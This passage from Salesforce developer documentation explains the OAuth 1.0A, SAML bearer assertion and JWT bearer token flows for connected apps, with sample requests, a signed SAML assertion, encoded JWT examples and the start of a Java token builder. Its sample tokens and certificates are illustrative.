

- **1.** The consumer [requests a RequestToken.](#page-5546-0) Salesforce verifies the request and returns a request token.
- **2.** The consumer redirects the user to Salesforce, where the user is prompted to log in.
- **3.** Salesforce [authorizes the user.](#page-5546-1)
- **4.** Once the user is authorized, the consumer [requests an AccessToken](#page-5547-0).
- **5.** Salesforce verifies the request and grants the token.
- **6.** After the token is granted, the consumer accesses the data either [through their application](#page-5548-0) or [through the Force.com Web services](#page-5548-1) [API](#page-5548-1).
- **7.** Salesforce verifies the request and allows access to the data.

The following sections go into more details about each of these steps.

Tip: To use a connected app with a [sandbox,](#page-5657-0) use test.salesforce.com instead of login.salesforce.com in the following sections.

For the list of possible error codes returned by Salesforce, see [OAuth 1.0.A Error Codes](#page-5549-0) on page 5542.

### <span id="page-5546-0"></span>Requesting a RequestToken

When a consumer makes an initial request to Salesforce and the request is valid, a RequestToken is returned. The following steps contain more detail for the developer who is using a connected app to request Salesforce data.

**1.** A consumer application has to access Salesforce data and sends a request to

https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. The request contains the following:

- **•** A valid request for a RequestToken, which contains the following OAuth parameters.
	- **–** oauth\_consumer\_key
	- **–** oauth\_signature\_method—must be HMAC-SHA1.
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version—optional, must be "1.0" if included
	- **–** oauth\_callback—must be one of the following:
		- **•** URL hosted by the consumer, for example, https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. This URL uses https or another protocol. It can't use http.
		- **•** oob, meaning out of band.
- **•** A [signature](#page-5548-2) on page 5541 created according to the OAuth specification for HMAC-SHA1.
- **2.** After Salesforce receives the request, Salesforce:
	- **•** Validates the request with its own copy of the consumer secret
	- **•** Generates a response containing RequestToken and RequestTokenSecret in the HTTP body as name/value pairs
	- **•** Sends the response back to the consumer

<span id="page-5546-1"></span>A RequestToken is only valid for 15 minutes, plus three minutes to allow for differences between machine clocks.

**3.** The consumer directs the user to a Salesforce login page, as specified in the next section.

### Authorizing the User

After the request from the consumer is made to Salesforce, Salesforce has to authenticate the user before the process continues. The following contains more detailed steps about the login procedure for developers who are using a connected app to request Salesforce data.

**1.** The consumer redirects the user to the following location, where they are prompted to log in:

https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. The appropriate GET query parameters are appended to this URL.

- oauth token the RequestToken
- oauth consumer key

Note: If an oauth callback parameter is included, it is ignored.

- **2.** The Remote Access Authorization page displays.
- **3.** If the user approves access for the consumer, Salesforce generates the AccessToken and AccessTokenSecret.

- **4.** Salesforce verifies the callback URL (either specified in the connected app definition pages or in the oauth callback parameter from the previous stage). One of the following redirections occurs.
	- If the oauth callback defined in the RequestToken is oob and the **Callback URL** field in the connected app definition page has a valid value, the user is redirected to that URL.
	- If the oauth callback defined in the RequestToken is a valid URL, the user is redirected to that URL.
- <span id="page-5547-0"></span>**5.** The consumer is notified that the AccessToken and AccessTokenSecret are available. The consumer receives either the verification token from Salesforce or the validation code from the end user.

### Requesting the AccessToken

Once the user has been authenticated, the consumer can exchange a RequestToken for an AccessToken. The following contains more detailed steps regarding the exchange of tokens for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS GET or POST request to https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, with the required parameters in the query or post data.
	- oauth consumer key
	- oauth signature method
	- oauth signature
	- **•** oauth\_timestamp
	- **•** oauth\_token
	- **•** oauth\_nonce
	- oauth verifier
	- oauth version—optional, must be "1.0" if included
- **2.** Salesforce validates the following elements.
	- **•** The consumer secret
	- **•** The consumer key
	- **•** The signature
	- **•** That the RequestToken has never been used before
	- **•** The timestamp (must be within 15 minutes, plus three minutes to allow for differences between machine clocks)
	- **•** That the nonce has never used before
- **3.** Upon validation, Salesforce returns the AccessToken and AccessTokenSecret in the HTTP response body as name/value pairs.

Note: The number of concurrent access tokens that a user can grant to an application is limited. The default is five per application per user. If this authorization exceeds the org's limit, the user is notified that the authorization automatically revokes the token or tokens for this application that haven't been used for the longest period.

### <span id="page-5548-2"></span>Generating **oauth\_signature** for Login

You can access Salesforce using either the user interface, or using the API. The oauth signature used for login is generated differently, depending on which method you use.

- **•** User interface—use https://login.salesforce.com for generating the signature
- **•** API—use https://login.salesforce.com/services/OAuth/*type*/*api-version* for generating the signature. *type* must have one of the following values.
	- **–** u—Partner WSDL
	- **–** c—Enterprise WSDL

<span id="page-5548-0"></span>For example, https://login.salesforce.com/services/OAuth/u/17.0.

### Accessing Salesforce Data Using the Consumer Application

Once the consumer possesses a valid AccessToken, a connected app can request to access Salesforce data. The following contains more detailed steps regarding accessing data for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS POST request to https://login.salesforce.com, with the required parameters in the authorization header.
	- oauth consumer key
	- oauth token
	- oauth signature method
	- oauth signature
	- **•** oauth\_timestamp
	- **•** oauth\_nonce
	- oauth version (optional, must be "1.0" if included)
- <span id="page-5548-1"></span>**2.** Salesforce validates the request and sends a valid session ID to the consumer. The session ID is short-lived and is valid only for frontdoor.jsp. To obtain a session ID that can be used directly, use the API access token exchange.

### Accessing Salesforce Data Using the API

Once the consumer possesses a valid AccessToken, a connected app can request to access Salesforce data using the Force.com Web services API.

Note: Your organization must have access to both the API and to the connected app. Contact your Salesforce representative for  $\mathbb{Z}$ more information.

The following contains more detailed steps regarding accessing data for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS POST request to Salesforce.
	- **•** The URL must have the following format: https://login.salesforce.com/services/OAuth/*type*/*api-version*.

*type* must have one of the following values.

- **–** u—Partner WSDL
- **–** c—Enterprise WSDL

*api-version* must be a valid API version.

- **•** The authorization header must have the following parameters.
	- **–** oauth\_consumer\_key
	- **–** oauth\_token
	- **–** oauth\_signature\_method
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version (optional, must be "1.0" if included)
- **2.** Salesforce validates the request and sends a valid session ID to the consumer. The response header includes the following.

```
<response>
<metadataServerUrl>https://yourInstance.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://yourInstance.salesforce.com/services/Soap/u/17.0/00D300000006qjK
   </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
#### <span id="page-5549-0"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

## OAuth 1.0.A Error Codes

Salesforce returns the following error codes during the [OAuth 1.0.A Authentication Flow](#page-5544-0). The returned error code is based on the error received.





## OAuth 2.0 SAML Bearer Assertion Flow

A SAML assertion is an XML security token, generally issued by an identity provider and consumed by a service provider who relies on its content to identify the assertion's subject for security-related purposes.

The OAuth 2.0 SAML bearer assertion flow defines how a SAML assertion can be used to request an OAuth access token when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by the digital signature applied to the SAML assertion.

A more detailed explanation can be found here:

<http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

## Overview of OAuth 2.0 SAML Bearer Assertion Flow

The OAuth 2.0 SAML bearer assertion flow is similar to a refresh token flow within OAuth. The SAML assertion is POSTed to the OAuth token endpoint, which in turn processes the assertion, and issues an access token based upon prior approval of the application. However, the client doesn't need to have or store a refresh\_token, nor is a client\_secret required to be passed to the token endpoint.

The following are the general steps involved in using the OAuth 2.0 SAML bearer assertion flow:

- **1.** The developer creates a connected app and registers an X509 Certificate. This certificate corresponds to the private key of their application. When the connected app is saved, the Consumer Key (OAuth client id) is generated and assigned to the application.
- **2.** [The developer writes an application that generates a SAML assertion](#page-5551-0), and signs it with their private key.
- **3.** [The assertion is POSTed to the token endpoint](#page-5552-0) https://login.salesforce.com/services/oauth2/token.
- **4.** The token endpoint validates the signature using the certificate registered by the developer.
- **5.** The token endpoint validates the Audience, Issuer, Subject, and validity of the assertion.

**EDITIONS** 

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**6.** Assuming the assertion is valid and the application has been previously authorized by the user or administrator, [Salesforce issues](#page-5553-0) an access token.

```
Note: A refresh token is never issued in this flow.
```
### Creating a SAML Bearer Assertion

The developer must create a valid SAML bearer assertion that conforms to the following rules:

- The Issuer must be the OAuth client id or the connected app for which the developer registered their certificate.
- **•** The Audience must be https://login.salesforce.com or https://test.salesforce.com.
- **•** The Recipient must be https://login.salesforce.com/services/oauth2/token or https://test.salesforce.com/services/oauth2/token.
- The Subject NameID must be the username of the desired Salesforce user.
- **•** The assertion must be signed according to the [XML Signature specification](http://www.w3.org/TR/xmldsig-core/), using RSA and either SHA-1 or SHA-256.
- **•** The SAML assertion must conform with the general format rules specified here: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.
- When POSTed to the token endpoint, the assertion must be encoded using base64url encoding as defined here: <http://tools.ietf.org/html/rfc4648#page-7>

The following is a sample assertion:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
   <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
   </ds:Reference>
   </ds:SignedInfo>
   <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
```

```
<ds:X509Certificate>
```

```
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
  <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
 </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
    </saml:AuthnContext>
```
<span id="page-5552-0"></span></saml:AuthnStatement> </saml:Assertion>

### Using SAML Bearer Assertions

SAML bearer assertions should be POSTed to the token endpoint at https://login.salesforce.com/services/oauth2/token or https://test.salesforce.com/services/oauth2/token.

When POSTed, the following parameters must be provided:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer Required.
- **•** assertion: The SAML bearer assertion, encoded using base64url as defined here: http://tools.ietf.org/html/rfc4648#page-7— Required.

Additional standard parameters:

- **•** format: Format of the response may be specified as in an OAuth flow, using the token parameter, or an HTTP Accepts header.
- **•** scope: Scope is not supported in the flow. The value for this parameter is the combination of scopes from previous approvals.

Here is a sample token request:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
### <span id="page-5553-0"></span>Server Sends a Response

After the request is verified, Salesforce sends a response to the client. Token responses for the OAuth 2.0 SAML bearer token flow follow the same format as authorization\_code flows, although no refresh\_token is ever issued.



Note: A SAML OAuth 2.0 bearer assertion request looks at all the previous approvals for the user that include a refresh token. If matching approvals are found, the values of the approved scopes are combined and an access token is issued (with "token type" value "Bearer"). If no previous approvals included a refresh token, no approved scopes are available, and the request fails as unauthorized.

### Errors

If there is an error in processing the SAML bearer assertion, the server replies with a standard OAuth error response, including an error and an error description containing additional information regarding the reasons the token was considered invalid. Here is a sample error response:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

## OAuth 2.0 JWT Bearer Token Flow

JSON Web Token (JWT) is a JSON-based security token encoding that enables identity and security information to be shared across security domains.

The OAuth 2.0 JWT bearer token flow defines how a JWT can be used to request an OAuth access token from Salesforce when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by a digital signature applied to the JWT.

More detailed explanations of a JWT and the JWT bearer token flow for OAuth can be found at:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

### Overview of OAuth 2.0 JWT Bearer Token Flow

The OAuth 2.0 JWT bearer token flow is similar to a refresh token flow within OAuth. The JWT is POSTed to the OAuth token endpoint, which in turn processes the JWT, and issues an

EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

access token based upon prior approval of the application. However, the client doesn't need

to have or store a refresh token, nor is a client secret required to be passed to the token endpoint.

JWT bearer flow supports the RSA SHA256 algorithm, which uses an uploaded certificate as the signing secret.

The OAuth 2.0 JWT bearer token flow involves the following general steps:

- **1.** The developer creates a new or uses an existing connected app and may optionally register an X509 Certificate. This certificate corresponds to the private key of their application. When the connected app is saved, the Consumer Key (OAuth client id) and Consumer Secret are generated and assigned to the application.
- **2.** The developer [writes an application that generates a JWT](#page-5554-0), and signs it with their certificate.
- **3.** [The JWT is POSTed to the token endpoint](#page-5557-0) https://login.salesforce.com/services/oauth2/token, or, if implementing for a community, https://acme.force.com/customers/services/oauth2/token (where acme.force.com/customers is your community URL).
- **4.** [The token endpoint validates the signature](#page-5557-1) using the certificate registered by the developer.
- **5.** The token endpoint validates the audience (aud), issuer (iss), validity (exp), and subject (sub) of the JWT.
- <span id="page-5554-0"></span>**6.** Assuming the JWT is valid and the application has been previously authorized by the user or administrator, Salesforce issues an access\_token.
	- Note: A refresh token is never issued in this flow.

## Creating a JWT Bearer Token

The developer must create a valid JWT bearer token that conforms to RSA SHA256 according to the following rules.

- The issuer (iss) must be the OAuth client id or the connected app for which the developer registered their certificate.
- **•** The audience (aud) must be https://login.salesforce.com, https://test.salesforce.com, or, if implementing for a community, https://acme.force.com/customers (where acme.force.com/customers is your community URL).
- **•** The subject (sub) must be the username of the desired Salesforce user or, if implementing for a community, the Salesforce community user. For backwards compatibility, you can use principal (prn) instead of subject (sub). If both are specified, prn is used.
- **•** The validity (exp) must be the expiration time of the assertion, within five minutes, expressed as the number of seconds from 1970-01-01T0:0:0Z measured in UTC.
- **•** The JWT must be signed using RSA SHA256.
- **•** The JWT must conform with the general format rules specified here: <http://tools.ietf.org/html/draft-jones-json-web-token>.

To construct a JWT bearer token, do the following:

- **1.** Construct a JWT Header in the following format: {"alg":"RS256"}.
- 2. Base64url encode the JWT Header as defined here: <http://tools.ietf.org/html/rfc4648#page-7>. The result should be similar to this: eyJhbGciOiJSUzI1NiJ9.
- **3.** Construct a JSON Claims Set for the JWT with the iss, sub, aud, and exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Base64url encode the JWT Claims Set without any line breaks. For example:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
**5.** Create a new string for the encoded JWT Header and the encoded JWT Claims Set, in this format:

encoded JWT Header + "." + encoded JWT Claims Set

In the following example, the encoded JWT Header is highlighted:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
- **6.** Sign the resulting string using SHA256 with RSA.
- **7.** Create a new string of the string from [this step,](#page-5555-0) in the following format:

existing string + "." + base64 encoded signature

In the following example, the start of the base64 encoded signature is highlighted:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
The following Java code is a simple example of constructing a JWT bearer token:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
```

```
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = "\{\Psi\}".\TRS256\";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
   try {
      StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
     //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] ="3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";claimArray[2] = "https://login.salesforce.com";
